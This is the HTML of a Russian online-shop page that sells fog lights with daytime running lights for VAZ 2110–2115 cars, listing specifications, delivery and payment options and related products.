src="https://cdn.motorring.ru/preview/120x100/1577783859_3.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_3.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_1.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_1.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_0.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_4.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_4.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_5.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_6.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_7.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_7.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_8.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_8.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://cdn.motorring.ru/preview/120x100/1577783859_10.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://cdn.motorring.ru/preview/120x100/1577783859_10.jpg" /></p><p><iframe src="https://www.youtube.com/embed/bAbp4h9yygA"></iframe></p><p>Этот товар выбрали 151 покупатель</p><p>Устанавливаются в штатные места без каких-либо доработок.</p><p> <strong>Комплект:</strong> 2 шт (левая и правая)</p><p> <strong>Вес, кг:</strong> 0.65 <strong>Размеры, см:</strong> 19 х 17 х 9 <strong>Объем, м3:</strong> 0.00291</p><h2>Варианты доставки товара</h2><p><strong>Обратите внимание!</strong> <br />Ниже указаны способы доставки, доступные именно для этого товара. В зависимости от способа доставки возможные варианты оплаты могут различаться. <br />С подробной информацией можно ознакомиться на странице &#8220;Доставка и оплата&#8221;.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/pochemu-pechka-ne-duet-goryachim-vozduhom.html" target="_blank" rel="dofollow" class="u1de1b77b97a3d1488aa3937cab00451c"><style>.u1de1b77b97a3d1488aa3937cab00451c { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u1de1b77b97a3d1488aa3937cab00451c:active, .u1de1b77b97a3d1488aa3937cab00451c:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u1de1b77b97a3d1488aa3937cab00451c { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u1de1b77b97a3d1488aa3937cab00451c .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u1de1b77b97a3d1488aa3937cab00451c .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u1de1b77b97a3d1488aa3937cab00451c:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Почему печка не дует горячим воздухом</span></div></a></div><h3>Посылка Почтой России</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/ddd437d9aa9fd9c54f9081ce887b7ae6.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/ddd437d9aa9fd9c54f9081ce887b7ae6.jpg" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наложенный платеж (оплата при получении)</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Отправка по всей России. Срок доставки &#8211; от 5 до 12 дней.</p><h3>Посылка Почтой России 1 класс</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/2a3c8d7b3c5f8c6e3ae2c35a7c23f225.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/2a3c8d7b3c5f8c6e3ae2c35a7c23f225.png" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наложенный платеж (оплата при получении)</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Отправка по всей России. Срок доставки &#8211; от 2 до 5 дней. Дороже чем обычная доставка Почтой России, примерно, на 50%. Вес посылки до 2,5 кг</p><h3>Экспресс-посылка EMS</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/06062b59355f7a66b7a9a7c8ab179a07.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/06062b59355f7a66b7a9a7c8ab179a07.jpg" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наложенный платеж (оплата при получении)</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Отправка по всей России. Срок доставки &#8211; от 3 до 7 дней. Дороже чем обычная доставка Почтой России, примерно, на 100%.</p><h3>Транспортные компании</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/4cf9571970add10ea6a09ef66e002cdf.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/4cf9571970add10ea6a09ef66e002cdf.jpg" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Доставка возможна в любой населенный пункт, где есть представительство транспортной компании. Срок доставки &#8211; от 2 до 10 дней. Отправка габаритных посылок выгоднее, примерно, на 50% чем Почтой России.</p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/4452e0161d0ca05bb96538a3fd8e43b2.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/4452e0161d0ca05bb96538a3fd8e43b2.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/37beb3337fb58b077101e083adc0fbb5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/37beb3337fb58b077101e083adc0fbb5.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/782706e3f4062ef896b3633705e04c8f.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/782706e3f4062ef896b3633705e04c8f.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/de3c83bdfc0d2d3303027716b98d57cb.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/de3c83bdfc0d2d3303027716b98d57cb.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/59c1a0b55eaa9a5dd37aca41738b98da.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/59c1a0b55eaa9a5dd37aca41738b98da.png" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/f9c20671be6fec7133a6e73ba35e2ee0.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/f9c20671be6fec7133a6e73ba35e2ee0.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/tk/33a145b6749b460022166226640ff8d5.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/tk/33a145b6749b460022166226640ff8d5.jpg" /></p><h3>Курьерская доставка по г. Тольятти</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/0c2f93e9572e65f0978c85e8cd2fea94.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/0c2f93e9572e65f0978c85e8cd2fea94.jpg" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наличными при получении</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Срок доставки от 1 до 12 часов.</p><h3>Самовывоз с нашего склада</h3><p style="clear: both"><noscript><img decoding="async" src="https://motorring.ru/storage/images/motorring/07c5bad008dec5d4cfd94f382305a5bf.png" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://motorring.ru/storage/images/motorring/07c5bad008dec5d4cfd94f382305a5bf.png" /></p><p><strong>Доступные способы оплаты:</strong></p><ul><li>Наличными при получении</li><li>Кредит, рассрочка</li><li>С помощью карт Сбербанк, ВТБ, Почта Банк, Tinkoff</li><li>Яндекс.Деньги</li><li>QIWI</li><li>ROBOKASSA</li></ul><p>Время забора должно совпадать с режимом работы магазина.</p><p>Ответ для пользователя Жандаулет <br />:Добрый день! <br />Благодарим за обращение в интернет-гипермаркет Motorring.ru. <br />Рады сообщить, что мы стали ближе: в Вашей стране открылся филиал для обслуживания покупателей из Казахстана.</p><p>Адрес филиала: г. Уральск, ул. Шолохова, д. 4, 2 этаж, АвтоКомплекс Партнер. Здесь работают специалисты, которые готовы проконсультировать, оформить заказ, отправить заказ в любую точку Казахстана — то есть оказать полный комплекс услуг нашей Компании.</p><h2>Противотуманные фары с полосой диодных ДХО на ВАЗ 2110-2112, 2113-2115</h2><p>Удобные способы оплаты</p><p>Скидки постоянным клиентам</p><p>Возврат и обмен товара</p><p>Противотуманные фары с ДХО ZFT162A для ВАЗ 2110, 2111, 2112; ВАЗ 2113, 2114, 2115<strong><br /></strong></p><p>Устанавливаются в штатные места без каких-либо доработок.</p><p> <strong>Комплект:</strong> 2 шт (левая и правая)</p><p><strong><strong>Дневные ходовые огни:</strong></strong><br />Встроенные ДХО</p><p><strong><strong>Наличие диодов:</strong></strong><br />С диодами</p><p><strong>Применяемость:</strong><br />ВАЗ 2113, 2114, 2115<br />ВАЗ 2110, 2111, 2112</p><p>Для Вашего удобства у нас существуют различные способы доставки и оплаты товара:</p><p>Порядок отгрузки в регионы РФ.</p><ol><li>Оформляете заказ через сайт или по телефону.</li><li>Менеджер связывается с Вами по телефону и уточняет детали заказа и способ оплаты.</li><li>Вы оплачиваете счет через банк, после прихода денег на наш расчетный счет (как правило 1-3 дня после оплаты товара), при оплате через системы электронных денег (зачисление средств происходит в течении дня) мы доставляем товар до транспортной компании.</li></ol><p>Способы оплаты:</p><p style="clear: both">1. Оплата на карту Visa СберБанк. <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/f1237c455c9479ecb51c789727e81858.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/f1237c455c9479ecb51c789727e81858.jpg" /><br />2. Оплата на Яндекс.Деньги <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/74b8ff87eac4e5695e5359d6fe4de391.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/74b8ff87eac4e5695e5359d6fe4de391.jpg" /><br />3. Оплата на QIWI <br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/fd62062c99806dba53544bbaaa2845e8.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/fd62062c99806dba53544bbaaa2845e8.png" /><br />4. Оплата на расчетный счет<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/1e992ee3981a7c1781e95d8d4c9c1fa8.png" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/1e992ee3981a7c1781e95d8d4c9c1fa8.png" /><br />5. Наложенный платеж &#8211; Оплата при получении на почтовом отделении (Только для доставки Почтой России)<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/41090e54adee64c208426fdafad4fe47.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/41090e54adee64c208426fdafad4fe47.jpg" /></p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/rezina-letnyaya-kakuyu-luchshe-vybrat.html" target="_blank" rel="dofollow" class="u3940ad0ce97e3a15c6e63dbf0b310ecb"><style>.u3940ad0ce97e3a15c6e63dbf0b310ecb { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u3940ad0ce97e3a15c6e63dbf0b310ecb:active, .u3940ad0ce97e3a15c6e63dbf0b310ecb:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u3940ad0ce97e3a15c6e63dbf0b310ecb { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u3940ad0ce97e3a15c6e63dbf0b310ecb .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u3940ad0ce97e3a15c6e63dbf0b310ecb .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u3940ad0ce97e3a15c6e63dbf0b310ecb:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Резина летняя какую лучше выбрать</span></div></a></div><p style="clear: both">1.Почта России<br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/4c0fb8f7189ad78891c70eea226f71e0.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/4c0fb8f7189ad78891c70eea226f71e0.jpg" /></p><p>Расчет стоимости доставки (город отправления Тольятти)<br />Отслеживание посылки по трек-номеру<br />Срок доставки от 3 до 12 дней, по всей России.</p><p style="clear: both">2. Курьерской службой Почты России EMS<br /><noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/.thumbs/778aae083aa2e6fde0129e3ed85c4bcb_800_0_0.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/.thumbs/778aae083aa2e6fde0129e3ed85c4bcb_800_0_0.jpg" /> <br />Расчет стоимости доставки (город отправления Тольятти)<br />Отслеживание посылки по трек-номеру</p><p>Срок доставки от 4 до 10 дней, по всей России, дороже на 100% чем почтой.</p><p style="clear: both">3. Первым классом Почты России.<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/8116373102bf75ba6c3e6abd1caac44a.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/8116373102bf75ba6c3e6abd1caac44a.jpg" /></p><p>Срок доставки от 3 до 10 дней, по всей России, дороже на 50% чем почтой.</p><p style="clear: both">4.Транспортная Компания<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/9b6e9121de898d02df19809e088f4c48.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/9b6e9121de898d02df19809e088f4c48.jpg" /> <br />(Пэк, Кит, Деловые Линии, Байкал Сервис, Автотрейтинг, Энергия, ЖелДорЭкспедиция).</p><p>Срок доставки до 10 дней, по всей России, только в крупные города. Габаритные посылки выгоднее на 50% чем почтой.</p><p style="clear: both">5. Доставка курьером по г.Тольятти<br /> <noscript><img decoding="async" style="float: left; margin: 0 10px 5px 0;" src="https://skladexpress.ru/storage/images/79034101c823ac8dc3d1b23a95ffb4b3.jpg" /></noscript><img class="lazyload" decoding="async" style="float: left; margin: 0 10px 5px 0;" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://skladexpress.ru/storage/images/79034101c823ac8dc3d1b23a95ffb4b3.jpg" /></p><p>Срок доставки от 1ч до 12 по г.Тольятти. Стоимость 100-150р в зависимости от района.</p><p>6.Самовывоз из офиса Интернет-магазина в г. Тольятти.<br />Время для осуществления самовывоза необходимо уточнить у менеджера.</p><p><strong>Противотуманные фары с ДХО ZFT162A для ВАЗ 2110, 2111, 2112; ВАЗ</strong></p><p><strong>2113, 2114, 2115</strong></p><p>Погодные условия часто становятся причиной отмены поездки. Наиболее распространенной проблемой является сильный туман, который существенно сокращает видимость. Езда в таких условиях становится не просто неудобной, но и небезопасной.</p><p>По этой причине водитель должен позаботиться о хорошей системе освещения. Наш интернет-магазин предлагает отличное решение – противотуманные фары для нескольких моделей ВАЗа таких как: Десятое семейство (ВАЗ 2110, 2111, 2112) Лада Самара 2 (ВАЗ 2113, 2114, 2115). Такие элементы имеют стандартные характеристики, что дает возможность провести монтаж без каких-либо доработок.</p><p>Данное решение позволит создать достаточно мощную систему освещения – управление автомобилем станет комфортным даже в условиях сильного тумана.</p><p><strong>Другие особенности модели</strong></p><p>Противотуманные фары для ВАЗа отличаются высоким качеством и длительным сроком эксплуатации. К другим преимуществам данной модели относятся:</p><ol><li>Надежная фиксация всех составляющих, что обеспечивает полную герметичность. По этой причине конструкция защищена от воздействия влаги.</li><li>Мощные диоды, что обеспечивает световой луч с хорошей дальностью.</li><li>Высокая эффективность работы. При этом режим ближнего света имеет более мягкое свечение, что позволяет не слепить встречные автомобили.</li><li>Прочные материалы высокого качества. По этой причине корпус защищен от воздействия механических ударов и возникновения царапин.</li></ol><p>Лампы имеют оптимальную мощность, что позволяет существенно увеличить видимость в тумане, что особенно важно для нашей климатической полосы. При этом стоимость данного товара в нашем интернет-магазине отличается выгодностью и доступностью.</p><h2>Фары противотуманные ВАЗ 2110-2115 с ДХО</h2><p style="clear: both"><ul> <noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20item10/714392-280x260.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20item10/714392-280x260.jpg" /></ul></p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20item10/714392-80x80.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20item10/714392-80x80.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20item10/825218412-80x80.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20item10/825218412-80x80.jpg" /></p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20item10/ptfdho02-80x80.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20item10/ptfdho02-80x80.JPG" /></p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20item10/ptfdho03-80x80.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20item10/ptfdho03-80x80.JPG" /></p><ul> 890 р.</ul><h3>Похожие товары</h3><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/PTF/1357555079534712369-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/PTF/1357555079534712369-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) Марка и модель автомобиля: La..</p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/catalog/tunavto/546371675_w640_h640_protivotumannye-fary-lada-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/catalog/tunavto/546371675_w640_h640_protivotumannye-fary-lada-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ БОШ КОМПЛЕКТ (ПРАВАЯ + ЛЕВАЯ) Марка и модель автомобил..</p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20items14/Available-Specifically-For-You-Who-Are-Looking-For-Examples-Of-LED-Fog-Lights-1024x629-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20items14/Available-Specifically-For-You-Who-Are-Looking-For-Examples-Of-LED-Fog-Lights-1024x629-200x180.jpg" /></p><p>ПРОТИВОТУМАНННЫЕ ФАРЫ LED Светодиодные КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) Марка и моде..</p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20item17/hy-315a_-led-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20item17/hy-315a_-led-200x180.jpg" /></p><p>Дневные Ходовые Огни &#8211; ПРОТИВОТУМАНННЫЕ ФАРЫ LED Светодиодные КОМПЛЕКТ 2шт. (ПРАВАЯ + ЛЕВАЯ) ..</p><p style="clear: both"><noscript><img decoding="async" src="http://avtosvet21.ru/image/cache/data/new%20item17/hy-314a-led-200x180.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="http://avtosvet21.ru/image/cache/data/new%20item17/hy-314a-led-200x180.jpg" /></p><p>Дневные Ходовые Огни &#8211; ПРОТИВОТУМАНННЫЕ ФАРЫ LED Светодиодные КОМПЛЕКТ 2шт. 